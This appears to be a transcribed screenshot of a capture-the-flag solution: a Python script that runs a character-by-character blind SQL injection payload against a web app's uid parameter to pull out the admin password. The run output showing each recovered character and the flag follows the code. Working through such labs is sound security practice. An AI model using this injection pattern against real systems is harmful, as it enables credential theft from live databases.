 15 #   data = requests.get(f"{host}/?uid={encoded_payload}")
16 #   if "admin" in data.text:
17 #       break
18 #   else:
19 #       length=length+1
20
21 # print(f"Admin upw length is {length}")
22
23 length=44
24 pos=0
25 flag=''
26 for i in range(0,45):
27     pos= pos+1
28     for j in charSet:
29         payload = f"'||(uid=concat('adm','in')&&substr(upw,{i},1)='{j}')#"
30         encoded_payload = urllib.parse.quote(payload)
31         data = requests.get(f"{host}/?uid={encoded_payload}")
32         if "admin" in data.text:
33             print(f"found character {j} in position {i}")
34             flag = flag+j
35             break
36
37 print(f"Flag : {flag}")
38
found character a in position 31
found character 4 in position 32
found character b in position 33
found character 9 in position 34
found character 8 in position 35
found character c in position 36
found character 6 in position 37
found character d in position 38
found character b in position 39
found character 1 in position 40
found character 6 in position 41
found character 6 in position 42
found character 4 in position 43
found character } in position 44
Flag : dh{d3def39496c4153942f3f7d5451a4b98c6db1664}
[Finished in 154.8s]